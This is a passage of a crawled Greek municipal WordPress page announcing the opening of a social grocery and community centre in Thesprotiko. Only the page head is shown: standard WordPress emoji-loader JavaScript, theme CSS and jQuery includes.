

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.1535.syzefxis.gov.gr/2017/12/08/%CE%AD%CE%B3%CE%B9%CE%BD%CE%B1%CE%BD-%CF%84%CE%B1-%CE%B5%CE%B3%CE%BA%CE%B1%CE%AF%CE%BD%CE%B9%CE%B1-%CF%84%CE%BF%CF%85-%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%B9%CE%BA%CE%BF%CF%8D-%CF%80%CE%B1%CE%BD/
body_size: 127965
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="no-js lt-ie10 lt-ie9 lt-ie8" id="ie7" lang="el">
<![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie10 lt-ie9" id="ie8" lang="el">
<![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" id="ie9" lang="el">
<![endif]-->
<!--[if !IE]><!-->
<html class="no-js" lang="el">
<!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <title>Έγιναν τα εγκαίνια του Κοινωνικού Παντοπωλείου και του Κέντρου Κοινότητας στο Θεσπρωτικό. Καλαντζής: “Όλοι μαζί πρέπει να στηρίξουμε το Κοινωνικό Παντοπωλείο”  </title>
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="http://www.1535.syzefxis.gov.gr/xmlrpc.php" />

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<!--[if lt IE 9]><script src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/excanvas/excanvas.compiled.js"></script><![endif]--><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Δήμος Ζηρού" href="http://www.1535.syzefxis.gov.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Δήμος Ζηρού" href="http://www.1535.syzefxis.gov.gr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"http:\/\/www.1535.syzefxis.gov.gr\/wp-includes\/js\/wp-emoji.js?ver=6.7.4","twemoji":"http:\/\/www.1535.syzefxis.gov.gr\/wp-includes\/js\/twemoji.js?ver=6.7.4"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.1535.syzefxis.gov.gr/wp-includes/css/dist/block-library/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='http://www.1535.syzefxis.gov.gr/wp-content/plugins/events-manager/includes/css/events_manager.css?ver=5.9942' type='text/css' media='all' />
<link rel='stylesheet' id='g1-gmaps-css' href='http://www.1535.syzefxis.gov.gr/wp-content/plugins/g1-gmaps/css/g1-gmaps.css?ver=0.6.3' type='text/css' media='screen' />
<link rel='stylesheet' id='g1-social-icons-css' href='http://www.1535.syzefxis.gov.gr/wp-content/plugins/g1-social-icons/css/main.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='g1-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='screen' />
<link rel='stylesheet' id='g1_screen-css' href='http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/css/g1-screen.css?ver=3.10' type='text/css' media='screen' />
<link rel='stylesheet' id='g1_dynamic_style-css' href='http://www.1535.syzefxis.gov.gr/wp-content/uploads/g1-dynamic-style.css?respondjs=no&#038;ver=3.10' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria_theme-css' href='http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/galleria/themes/classic/galleria.classic.css?respondjs=no&#038;ver=3.10' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/jquery.magnific-popup/magnific-popup.css?ver=3.10' type='text/css' media='screen' />
<link rel='stylesheet' id='g1_style-css' href='http://www.1535.syzefxis.gov.gr/wp-content/themes/morphix/style.css?ver=6.7.4' type='text/css' media='screen' />
<link rel='stylesheet' id='google_font_490ee25e-css' href='http://fonts.googleapis.com/css?family=Open+Sans:300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_7b2b4c23-css' href='http://fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/mouse.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/sortable.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/datepicker.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
